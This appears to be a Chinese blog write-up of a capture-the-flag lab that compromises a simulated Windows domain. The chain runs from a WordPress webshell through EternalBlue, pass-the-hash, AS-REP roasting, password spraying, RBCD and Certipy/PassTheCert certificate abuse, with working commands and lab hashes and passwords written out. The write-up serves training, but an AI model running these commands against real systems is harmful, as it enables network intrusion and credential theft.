春秋云镜 2022网鼎杯半决赛复盘
flag1
fscan啥也没扫出来

随便点点,看到是WordPress

wpscan一下
wpscan –url http://39.99.133.128/ –disable-tls-checks –stealthy

啥也没有,fw wpscan
wp默认后台路径:http://39.99.133.128/wp-login.php
admin/123456登陆
面板写了用了Twenty-One主题

随便挑个文件写马

主题文件的地址:http://39.99.133.128/wp-content/themes/twentytwentyone/search.php

whoami一下看到只是www权限

flag01: flag{660deffe-63b7-4bbd-8a72-f48143ab2f64}
flag2
内网ip 172.22.15.26
上传fscan扫下内网,好像webshell里有点问题?没回显?
./fscan -h 172.22.15.24
扫单个请求有结果,鉴定为超时了或者输出过多溢出了,把超时时间改一下

如果还是不行只有上其他shell了
这里上线vshell,注意vshell要用stageless上线,命令上线需要端口同时支持http和tcp,弹回shell

fscan内网

1 | 172.22.15.26 本机 |
先上代理
gost -L socks5://:5555?bind=true
gost -L rtcp://:2222/39.101.175.156:22 -F socks5://39.101.175.156:5555
打172.22.15.24的永恒之蓝,永恒之蓝都推荐直接用msf打(我更喜欢windows msf)
1 | msfconsole |

域用户


flag02: flag{4b959ad6-6979-4a98-a5d2-d973bf59c02b}
flag3
hashdump出现[-] priv_passwd_get_sam_hashes: Operation failed: Access is denied.

根据issue,https://github.com/rapid7/metasploit-framework/issues/15123
需要把msf进程迁移进x64程序目录中

尝试迁移到lsass或者svchost,又有奇怪的错误
sysinfo一下,为啥我用的x64的payload加载上去是x86😡

那看来是win msf有点问题,还是得用Linux msf啊,windows太坑了吧,换了各种bind_tcp payload都不行哦
先抄一个hashdump的结果
1 | meterpreter > hashdump |
pth过去
1 | python psexec.py administrator@172.22.15.24 -hashes :0e52d03e9b939997401466a0ec5a9cbc -codec gbk |

添加用户
1 | net user godown qwer1234! /add |
rdp上去

把下面文件保存成.reg文件,管理员运行
1 | Windows Registry Editor Version 5.00 |
再次登陆

直接运行桌面上的phpstudy,看到数据库账密

网站根目录为phpMyAdmin

可以在本地翻db文件找敏感信息,不过有phpMyAdmin和账密就登上去看
http://172.22.15.24/phpMyadmin/
root/root@#123
zdoosys_user找到一堆user/password

导出后拿到域里喷洒一波,打的是Certify也打过的kerberoasting攻击,不懂的直接移步
https://godownio.github.io/2025/10/18/chun-qiu-yun-jing-certify/
1 | python GetNPUsers.py xiaorang.lab/ -dc-ip 172.22.15.13 -usersfile user.txt -request -outputfile hash.txt |

1 | D:\tools\impacket-0.12.0\impacket-0.12.0\examples\GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC). |
得到两个TGT票据,拿去hashcat一下解出明文
1 | hashcat TGT.txt /usr/share/wordlists/rockyou.txt |
1 | lixiuying@xiaorang.lab winniethepooh |
域内喷洒一波密码:
1 | proxychains4 crackmapexec rdp 172.22.15.18 172.22.15.13 172.22.15.35 -d xiaorang.lab -u huachunmei -p '1qaz2wsx' |
(懒得上kali了
爆出来在35机器上两个用户都能登陆
https://github.com/shigophilo/tools/blob/master/PowerView.ps1
连上35后,SharpHound一波

看到35对域控有GenericWrite,那又是RBCD或者DCSync挑一个打
上传https://github.com/shigophilo/tools/blob/master/PowerView.ps1
cmd里输入powershell可以导入

其实都不用PowerView,之前总结过了
1 | python addcomputer.py xiaorang.lab/lixiuying:winniethepooh -dc-ip 172.22.15.13 -dc-host xiaorang.lab -computer-name TEST$ -computer-pass P@ssw0rd |

用保存下来的cache去登陆
1 | set KRB5CCNAME=Administrator@cifs_XR-0687.xiaorang.lab@XIAORANG.LAB.ccache |
加个hosts


flag03: flag{7b8a442b-5249-4dd1-ae03-84e022f1d72a}
flag4
最后一个flag本来应该是打certipy证书模板的,但是报错KDC_ERR_PADATA_TYPE_NOSUPP
先查找一下漏洞证书模板
1 | certipy find -u lixiuying@xiaorang.lab -p winniethepooh -dc-ip 172.22.15.13 -vulnerable -stdout |

1 | [!] Vulnerabilities |
打ESC8,添加用户
1 | certipy account create -user TEST2$ -pass P@ssw0rd -dns XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 -u lixiuying -p winniethepooh |

申请证书模板
1 | certipy req -u TEST2$@xiaorang.lab -p P@ssw0rd -ca xiaorang-XR-CA-CA -target 172.22.15.18 -template Machine -dns XR-DC01.xiaorang.lab |

模板保存在xr-dc01.pfx
下一步用证书模板去认证,但是题目本身有点问题会报错,不能直接certipy auth -pfx上去
当域控制器没有安装用于智能卡身份验证的证书(例如,使用 “域控制器” 或 “域控制器身份验证” 模板)、用户密码已过期或提供了错误的密码时,可能会出现此问题。
遇到这种情况,则无法使用得到的证书来获取 TGT 或 NTLM 哈希。
AD 默认支持两种协议的证书身份验证: Kerberos PKINIT 协议和 Schannel
尝试 Schannel,通过 Schannel将证书传递到 LDAPS, 修改 LDAP 配置 (例如配置 RBCD / DCSync), 进而获得域控权限。
Secure Channel(Schannel)是 Windows 在建立 TLS/SSL 连接时利用的 SSP。默认情况下,AD 环境中没有多少协议支持通过 Schannel 开箱即用的 AD 身份验证。WinRM、RDP 和 IIS 都支持使用 Schannel 的客户端身份验证,但它需要额外的配置,并且在某些情况下(如 WinRM)不与 Active Directory 集成。令一种通常有效的协议是 LDAPS(又名 LDAP over SSL/TLS)。事实上,从 AD 技术规范(MS-ADTS)中了解到,甚至可以直接对 LDAPS 进行客户端证书身份验证。
https://whoamianony.top/posts/pass-the-certificate-when-pkinit-is-nosupp/
下载https://github.com/AlmondOffSec/PassTheCert/blob/main/Python/passthecert.py
1 | openssl pkcs12 -in xr-dc01.pfx -nodes -out test.pem |

传递证书
1 | python passthecert.py -action write_rbcd -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.15.13 -delegate-to XR-DC01$ -delegate-from TEST$ |

该 POC 执行后,会通过提供的证书认证到 LDAPS,创建一个新的机器账户,并为指定的机器账户设置 msDS-AllowedToActOnBehalfOfOtherIdentity 属性,以执行基于资源的约束委派(RBCD)攻击。相当于新建了一个机器用户去打RBCD
既然新用户已经打完RBCD了,那重新申请一遍ST,用新用户去dump域控TGT
1 | python getST.py xiaorang.lab/TEST$:P@ssw0rd -spn cifs/XR-DC01.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13 |
172.22.15.13 XR-DC01.xiaorang.lab


flag04: flag{134d5b4e-56be-4ef8-9d12-8f9870b821be}



